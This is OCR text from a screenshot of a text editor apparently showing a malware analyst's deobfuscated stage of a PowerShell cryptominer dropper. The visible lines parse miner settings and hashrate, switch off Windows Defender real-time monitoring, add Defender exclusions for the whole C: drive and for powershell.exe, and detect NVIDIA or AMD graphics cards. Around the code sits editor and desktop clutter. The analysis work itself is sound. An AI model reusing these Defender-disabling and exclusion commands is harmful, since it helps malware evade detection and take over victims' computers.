 Port 43669 (tcp/udp) ...
~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:49
john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd
stage2.ps1
stage3.ps1
stage4.ps1
stage5.ps1
cleaned_stage6.ps1
106 $obj = (New-Object Web.Script.Serialization.JavaScriptSerializer).DeserializeObject((ne`w-
107
108 $mv=$obj.version
109
110 $mip=$obj.connection.ip
111
112 $mhr=$obj.hashrate.total-join(',')}catch{}
113
114 try{
115
116 Set-MpPreference -DisableRealtimeMonitoring 1
117
118 Add-MpPreference -ExclusionPath c:\
119
120 Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1.0\powershell.ex
121
122 Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1
123
124 }catch{}
125
126 if(($card -match "GTX|NVIDIA|GEFORCE")){$isn=1}
127
128 if(($card -match "Radeon|AMD")){$isa=1}
129
130 $v=$url.split("?")[1]
Line 120, Column 1
Spaces: 4
PowerShell